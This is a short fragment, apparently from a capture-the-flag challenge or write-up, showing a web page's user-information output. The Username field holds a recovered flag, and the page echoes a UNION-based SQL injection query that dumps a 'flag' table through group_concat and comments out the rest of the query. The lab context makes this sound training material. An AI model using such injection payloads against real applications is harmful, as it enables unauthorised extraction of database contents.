 Fafu's User Information
Username: NSSCTF{Funny_Sq11111111ite!!!}
Email: 3
MobilePhone: 4
Address: 5
SQL: select * from users where id = 0 union
select 1,group_concat(flag),3,4,5 from flag--
Error: